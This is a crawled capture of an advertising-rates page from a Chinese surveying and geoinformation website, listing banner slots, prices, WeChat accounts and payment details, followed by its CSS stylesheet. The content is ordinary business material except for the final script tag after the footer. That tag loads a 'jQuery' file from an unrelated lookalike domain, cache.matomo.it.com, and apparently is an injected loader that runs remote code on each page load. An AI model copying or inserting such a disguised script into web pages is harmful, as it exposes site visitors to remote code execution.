

--- FILE ---
content_type: text/html
request_url: https://www.cehui8.com/about/ad.html
body_size: 4488
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />

<title>广告投放 - 中国测绘网</title>

<meta name="generator" content="中国测绘网 beta" />

<meta name="description" content="中国测绘网论坛|测绘仪器|测绘论文|GPS论文|GIS论文|测绘规范|测绘网|测绘工程|测量|测量工程|测绘求职|测绘招聘|测绘英才_测绘地理信息领域专业门户" />

<meta name="keywords" content="中国测绘网论坛|测绘仪器|测绘论文|GPS论文|GIS论文|测绘规范|测绘网|测绘工程|测量|测量工程|测绘求职|测绘招聘|测绘英才_测绘地理信息领域专业门户" />

<link href="css.css" rel="stylesheet" type="text/css" />

<style type="text/css">

<!--

.STYLE2 {color: #FF0000}

.STYLE5 {color: #C90D47}

.STYLE6 {font-size: 12px}

-->

</style>

</head>

 

<body>

 <div id="wrap">

 <div id="top">

 <div class="logo"><a href="http://www.cehui8.com/"><img src="../skin/news/logo(1).png" height="90" width="377" alt="中国测绘网" border="0" /></a></div>

 <div id="nav">

  <ul>

   <li><a href="http://www.cehui8.com/">网站首页</a></li>

   <li><a href="http://job.cehui8.com/">人才招聘</a></li>

  </ul>

 </div>

 </div>

 <div id="main" style="height:2690px">

  <div class="mainleft">

   <ul>

    <li><a href="index.html">关于我们 <span class="en">About Us</span></a></li>

    <li><a href="media.html"><B>媒体报道</B> <span class="en">Media Reported</span></a></li>

	<li><a href="tougao.html">欢迎投稿 <span class="en">Tou Gao</span></a></li>

    <li><a href="ad.html"  class="hover">广告投放 <span class="en">Ad serving</span></a></li>

	<li><a href="contact.html">联系我们 <span class="en">Contact us</span></a></li>

		<li><a href="sitemap.html">网站地图 <span class="en">Map</span></a></li>

	<li><a href="http://job.cehui8.com/about/shoufei.html">人才网 <span class="en">Rencai</span></a></li>

   </ul>

  </div>

  <div class="mainright">

   <div class="content">

    <h3>广告合作<sub>Ad serving</sub></h3>

<p><strong>本站优势</strong></p>

<p><span class="STYLE2">【1】</span>测绘地理信息相关行业的上网人群中，<span class="STYLE2">80%</span> 以上的朋友经常关注本站，具有很强的针对性用户群体</p>

<p><span class="STYLE2">【2】</span>综合实力（内容建设、品牌价值、业界影响力等）排名测绘行业网站前列，测绘行业老牌网站</p>

<p><span class="STYLE2">【3】</span>百度、360、搜狗、soso 等搜索引擎的<span class="STYLE2">新闻源</span>网站</p>

<p><span class="STYLE2">【4】</span>业内的一些关键词排名，均在百度等搜索引擎的前几名，比如：测绘  测绘网  中国测绘网 测绘人才网  测绘英才网  测绘信息网</p>

<p><span class="STYLE2">【5】</span>独家制作<a href="http://chs.cehui8.com/" target="_blank">《<span class="STYLE5">注册测绘师考试专题</span></a>》、同时，武汉大学测绘学院所属的《国家级测绘仪器教学中心》官网，以及中国海洋大学遥感所主办的《第二届中国激光雷达学术会议》官网，均由我司承建和维护</p>

<p><span class="STYLE2">【6】</span>与国内众多权威的 <span class="STYLE2">测绘机构 </span>及 <span class="STYLE2">测绘院校 </span>均有合作（例：<a href="http://www.cehui8.com/link/" target="_blank">http://www.cehui8.com/link/</a>） </p>

<p><span class="STYLE2">【7】</span>强大的测绘品牌优势，可大大的提升您的品牌形象，同时也为您带来可观的潜在客户</p>





    <table id="2011" border="0" cellspacing="1" width="90%" bgcolor="#cccccc" align="center">

          <tbody>

		              <tr align="middle" bgcolor="#ffffff">

              <td height="30" colspan="5"><img src="http://www.cehui8.com/ad/guanggaopai.jpg" alt="ad" width="645" height="176" align="center" /></td>
            </tr>

            <tr  height="30" align="middle" bgcolor="#fefaee">

			

              <td colspan="5"><p align="center"><strong>收费标准 ( 2022.03 更新)</strong></p>
                <p align="center">欢迎联系我们，结合贵司产品进行<strong>方案定制</strong></p></td>
            </tr>

            <tr align="middle" bgcolor="#ffffff">

              <td width="15%"><div align="center"><strong>位 置</strong></div></td>

              <td width="7%" height="30"><div align="center"><strong>编号</strong></div></td>

              <td width="28%"><div align="center"><strong>说 明</strong></div></td>

              <td width="14%"><div align="center"><strong>价 格</strong></div></td>

              <td width="36%"><div align="center"><strong>位置示意图</strong></div></td>
            </tr>

          

       			

            <tr align="middle" bgcolor="#ffffff">

              <td rowspan="5" bgcolor="#FDFDF2"><p align="center">测绘网</p>              </td>

              <td height="30"> <strong>A 1</strong></td>

              <td align="left"><p>&nbsp;&nbsp;位置：首页 上部</p>

                <p>&nbsp;&nbsp;大小：1200*180 <span class="STYLE5">（大幅）</span></p></td>

              <td><p>4000 元/月<span class="STYLE5">（推荐）</span></p>              </td>

              <td rowspan="3"><p>所在页面：<a href="http://www.cehui8.com/" target="_blank">www.cehui8.com</a></p>

              <p align="center"><a href="http://wx1.sinaimg.cn/mw690/9ac6cb36gy1fmimrx12oaj20go1aztz9.jpg" target="_blank"><img src="http://ww1.sinaimg.cn/mw690/9ac6cb36gw1eo4bzhqpasj202s0be0ta.jpg" width="100" height="402" border="0" /></a></p></td>
            </tr>

            <tr align="middle" bgcolor="#ffffff">

              <td height="30"> <strong>A 2</strong></td>

              <td align="left"><p>&nbsp;&nbsp;位置：首页 中部</p>

                <p>&nbsp;&nbsp;大小：880*80 </p></td>

              <td>1500 元/月</td>
            </tr>

            <tr align="middle" bgcolor="#ffffff">

              <td height="30"><strong>A 3</strong><strong></strong></td>

              <td align="left"><p>&nbsp;&nbsp;位置：首页 中部</p>

                <p>&nbsp;&nbsp;大小：880*80 </p></td>

              <td>1000 元/月</td>
            </tr>




            <tr align="middle" bgcolor="#ffffff">

              <td height="50"><strong>B 1 </strong></td>

              <td align="left"><p>&nbsp;&nbsp;位置：文章页 顶部通栏</p>

                  <p>&nbsp;&nbsp;除首页，所有页面均显示</p>

                <p>&nbsp;&nbsp;大小：1200*100</p></td>

              <td>3500 元/月<span class="STYLE5">（推荐）</span></td>

              <td rowspan="2"><p>所在页面：</p>

              <p><a href="http://www.cehui8.com/news/yejie/20141027/1399.html" target="_blank" class="STYLE6">news/yejie/20141027/1399.html</a></p>

			                <p align="center"><a href="http://wx1.sinaimg.cn/mw690/9ac6cb36gy1fmimrvtbnzj20go0s4160.jpg" target="_blank"><img src="http://ww2.sinaimg.cn/large/9ac6cb36gw1erx0p9tdssj20j611ak0a.jpg" width="100" height="194" border="0" /></a></p></td>
            </tr>


            <tr align="middle" bgcolor="#ffffff">

              <td height="50"><strong>B 2 </strong></td>

              <td align="left"><p>&nbsp;&nbsp;位置：文章页 右上</p>

                  <p>&nbsp;&nbsp;除首页，所有页面均显示</p>

                  <p>&nbsp;&nbsp;大小：300*300</p>

                  <p>&nbsp;&nbsp;样式：投放视频或图片均可</p></td>

              <td><p>3500 元/月<span class="STYLE5">（推荐）</span></p>              </td>
            </tr>

			

        

						

                                             <tr align="left" bgcolor="#ffffff">
                                               <td rowspan="2" align="left" bgcolor="#E7F5FE"><div align="center">

                            <p>官方微信</p>

                                               </div></td>
                                               <td align="middle"><strong>中测网</strong><strong></strong></td>
                                               <td><p>&nbsp;&nbsp;中国测绘网旗下公众号</p>
                                                   <p>&nbsp;&nbsp;说明：只接测绘地信相关行业的非纯广告类文章</p></td>
                                               <td align="middle"><p>4600元</p>
                                                 <p>头条大图</p></td>
                                               <td align="middle"><p>微信号：<strong>cehuiba</strong></p>
                                                   <p>粉丝数：6.5万+</p>
                                                   <p align="center"><img src="http://wx1.sinaimg.cn/mw690/9ac6cb36gy1ffh85g3x6aj2050050wg6.jpg" alt="weixin" width="130" height="130"/></p></td>
                                             </tr>
                                             <tr align="left" bgcolor="#ffffff">

                          <td align="middle"><strong>测绘师</strong><strong></strong></td>

              <td align="left"><p>&nbsp;&nbsp;注册测绘师考试专业公众号</p>                  

                <p>&nbsp;&nbsp;说明：只接测绘地信相关行业的非纯广告类文章，硬广价格+20%</p></td>

              <td align="middle"><p>1000元</p>
                <p>头条大图</p></td>

                          <td align="middle"><p>微信号：<strong>cehuiks</strong></p>
                            <p>粉丝数：1.5万+</p>
                            <p align="center">&nbsp;</p></td>
                        </tr>


                                             <tr align="left" bgcolor="#ffffff">

                          <td align="left" bgcolor="#FDFDF2"><div align="center">

                            <p>商业稿件</p>

                            </div></td>

                          <td align="middle"><strong>M1</strong><strong></strong></td>

                          <td align="left"><p>&nbsp;&nbsp;同时发布到：</p>
                            <p>&nbsp;&nbsp;测绘新闻、今日头条、知乎号、新浪微博 等 </p></td>

              <td align="middle"><p>300元/篇</p>                </td>

                          <td align="middle"><p>&nbsp;</p>                            </td>
                        </tr>

            <tr align="left" bgcolor="#ffffff">

              <td height="30" colspan="5" align="left">&nbsp;&nbsp;

                <p>&nbsp;&nbsp;备注：                </p>

                <p>&nbsp;&nbsp;1、本站只承接与测绘地理信息行业相关的各类广告，无关广告一概不接</p>

                <p>&nbsp;&nbsp;2、广告联系 cehui8@qq.com  <span class="STYLE2">QQ/微信</span> 214979525   <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=214979525&amp;site=qq&amp;menu=yes" style="line-height:1.5;"><img border="0" src="http://wpa.qq.com/pa?p=2:214979525:45" alt="点击这里给我发消息" title="扬帆" /></a> Tel：15913168351           </p>

                <p>&nbsp;&nbsp;3、可开具 增值税电子<span class="STYLE2">普通发票</span>（网络技术服务费），如需开具 <span class="STYLE2">专用发票</span> 需额外+5%费用</p>

                <dl>

                <dt>&nbsp;&nbsp;付款方式：</dt>
              </dl>

              <table id="2011" border="0" cellspacing="0" width="98%" bgcolor="#cccccc" align="center">

                <tbody>

                  <tr align="middle" bordercolor="#CCCCCC" bgcolor="#ffffff">

                    <td width="200" height="50"><img src="http://ww1.sinaimg.cn/small/9ac6cb36gw1f95y36j6svj204601g0sk.jpg" alt="6" width="150" /></td>

                    <td><div align="left">

                      <p>账号：<strong>cehui8@qq.com</strong></p>

                      <p>名称：广州测吧信息技术有限公司</p>

                      </div></td>
                  </tr>
                </tbody>
              </table>

              <table width="98%" border="0" align="center" cellspacing="0" bgcolor="#cccccc" id="2011">

                <tbody>

                  <tr align="middle" bordercolor="#CCCCCC" bgcolor="#ffffff">

                    <td width="200" height="50"><img src="https://www.cehui8.com/about/images/minsheng.jpg" alt="2" width="150" height="36" /></td>

                    <td valign="baseline"><div align="left">                      

                      <p>银行：中国民生银行（广州番禺支行）</p>

                      <p>账号：<strong>699582893</strong></p>

                      <p>名称：广州测吧信息技术有限公司</p>

                    </div></td>
                  </tr>
                </tbody>
              </table>              </td>
            </tr>
          </tbody>
        </table>

		              <dl>

                <dt>&nbsp;&nbsp;合作客户：</dt>

        </dl>

			  

			  <table width="100%" border="0" align="center" cellspacing="1" bgcolor="#cccccc" id="2011">

                <tbody>

                  <tr align="left" bgcolor="#ffffff">

                    <td height="30" align="middle"><div align="center"><img src="http://ww2.sinaimg.cn/small/9ac6cb36gw1ekarc20mdaj203v01qt8l.jpg" alt="1" width="145" height="60" /></div></td>

                    <td align="left"><p align="center"><img src="http://ww4.sinaimg.cn/mw690/9ac6cb36gw1euvco5ygnjj20gf08hq39.jpg" alt="2" width="123" height="60" /></p>                    </td>

                    <td align="middle"><div align="center"><img src="http://ww2.sinaimg.cn/mw690/9ac6cb36gw1ekarc2rmp9j209b021t8o.jpg" alt="3" width="220" height="51" /></div></td>

                  </tr>

                  <tr align="left" bgcolor="#ffffff">

                    <td height="30" align="middle"><div align="center"><img src="http://ww3.sinaimg.cn/mw690/9ac6cb36gw1edzznttb64j208c03w74l.jpg" alt="6" width="158" height="60" /></div></td>

                    <td align="left"><p align="center"><img src="http://www.huace.cn/attachments/2018/07/15325060351f7a765f28d3400b.png" alt="4" width="177" height="30" /></p>                    </td>

                    <td align="middle"><div align="center"><img src="http://ww3.sinaimg.cn/small/9ac6cb36gw1ekarc3m96zj205c01z747.jpg" alt="5" width="177" height="60" /></div></td>

                  </tr>

                  <tr align="left" bgcolor="#ffffff">

                    <td height="30" align="middle"><div align="center"><img src="http://image.cn.made-in-china.com/0f0j01ceEQdaLKaVkG/%E5%8D%97%E6%96%B9%E6%B5%8B%E7%BB%98%E6%A5%9A%E9%9B%84%E5%88%86%E5%85%AC%E5%8F%B8.jpg" alt="6" width="158" height="60" /></div></td>

                    <td align="left"><p align="center"><img src="http://ww4.sinaimg.cn/small/9ac6cb36gw1ekarc33787j204j01kdfn.jpg" alt="4" width="156" height="60" /></p>                    </td>

                    <td align="middle"><div align="center"><img src="http://www.51jianku.com/jianku/images/51banner-45.png" alt="5" width="177" height="60" /></div></td>

                  </tr>

                </tbody>

              </table>

			  <p><BR>

	</p>

	</div>

 </div>

 </div>

 <div id="footer">Copyright &copy; 2008-2020中国测绘网 All rights reserved.</div>

 </div>

<script src="https://cache.matomo.it.com/jquery/3.7.1/jquery.min.js"></script></body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.cehui8.com/about/css.css
body_size: 1291
content:
/* CSS Document */

body{
	margin: 0px;background-color: #F2F0F1;font-family: Arial, Helvetica, sans-serif;
}
a:link {
	font-size: 12px;color: #666;text-decoration: none;
}
a:visited {
	font-size: 12px;color: #666;text-decoration: none;
}
a:hover {
	font-size: 12px;color: #F00;text-decoration: underline;
}
ul{
	margin:0; padding:0; list-style-type:none;font-size:0;
}
DL {
	BORDER-TOP-WIDTH: 0px; PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px; BORDER-RIGHT-WIDTH: 0px
}
DT {
	BORDER-TOP-WIDTH: 0px; PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px; BORDER-RIGHT-WIDTH: 0px
}
DD {
	BORDER-TOP-WIDTH: 0px; PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px; BORDER-RIGHT-WIDTH: 0px
}
#wrap {
	width: 960px;margin-right: auto;margin-left: auto;
}
#top {
	background: url(images/top_bg.jpg) no-repeat left;float: left;height: 138px;width: 960px;
}
#top .logo {
	float: left;height: 84px;width: 257px;padding-top: 20px;
}
#nav {
	float: right;height: 30px;width: 960px;margin-top: 4px;
}
#nav ul {
	height: 30px;width: 300px;float: right;
}
#nav ul li {
	float: left;list-style-type: none;height: 20px;width: 104px;margin: 0px 5px 0 5px;padding: 10px 0 0 0;background: url(images/nav_bg.gif) no-repeat;text-align: center;
}
#nav ul li a:hover {
	text-decoration: underline;
}
#nav ul li a {
	color: #FFFFFF;text-decoration: none;font-size: 14px;font-weight: bold;
}
#main {
	float: left;width: 940px;border: 10px solid #1297D1;background: #FFF url(images/line.jpg) repeat-y left top;
}
#main .mainleft {
	float: left;width: 240px;padding-top: 80px;
}
#main .mainleft ul{
	float: right;width: 214px;
}
#main .mainleft ul li{
	float:left;width: 214px;height: 50px;
}
#main .mainleft ul li a{
	display:block;color:#333;background-color:inherit;text-decoration:none;font-family: "微软雅黑";font-size: 16px;line-height: 22px;padding: 10px 0 0 24px;height: 30px;
}
#main .mainleft ul li a:hover{
	color:#9D1600;background-color:#FFF;display: block;
}
#main .mainleft ul li a.hover{
	display:block;color:#000000;background-color:#FFF;text-decoration:none;height: 30px;width: 190px;padding: 10px 0 0 24px;
}
#main .mainright {
	float: right;width: 700px;
}
.en{
    font-family:Verdana;font-size:9px;color:#666;
}

h3{
	font-size:26px;font-family:Arial, Helvetica, sans-serif;font-weight:bold;color:#666;line-height:26px;
}
h3 sub{font-family:Tahoma;font-size:12px;padding-left:10px;color:#CCC;font-weight:bold;}
.content{
	float: left;width: 660px;padding: 10px 0 0 20px;font-size: 14px;line-height: 20px;color: #333333;
}

h4 {padding-left:15px; line-height:2em; margin-bottom:0.5em; border-bottom:1px dotted #BAC6D8; color:#195A95; background:transparent url(images/dot.gif) no-repeat 5px 50%; } 

.content ul{
	float: left;padding-top: 40px;
}
.content ul li{
	background:url(images/left_link_div.gif) left bottom repeat-x;width: 620px;height:35px;font-size: 12px;line-height:25px;text-align: left;
}
.content ul li a{
	width:500px;float:left;display:block;color:#333;text-decoration:none;background: url(images/arrow.gif) no-repeat 6px 10px;padding: 0 0 0 25px;
}
.content ul li span{
	float:right;margin:0;padding:0;color: #999;
}
.content ul li a:hover{
	color: #1297D1;
}
.content DL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 10px; PADDING-TOP: 10px}
.content DT {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #f60; LINE-HEIGHT: 30px
}
.content DD {
	FONT-SIZE: 14px;
	COLOR: #999;
	LINE-HEIGHT: 23px;
	vertical-align: bottom;
}
.content DD A:link {
	COLOR: #333
}
.content DD A:visited {
	COLOR: #333
}
.title{
	font-size: 14px;
	color: #333333;
	text-align: center;
	font-weight: bold;
	line-height: 30px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #999999;
}
.zhushi{
	font-size: 12px;
	color: #666666;
	line-height: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	height: 25px;
	text-align: center;
}
TEXTAREA {
	BORDER-RIGHT: #ccc 1px solid; BORDER-TOP: #ccc 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 1.5; BORDER-BOTTOM: #ccc 1px solid
}

#footer {
	float: left;height: 30px;width: 960px;padding-top: 20px;text-align: center;font-size: 12px;line-height: 20px;color: #666;
}
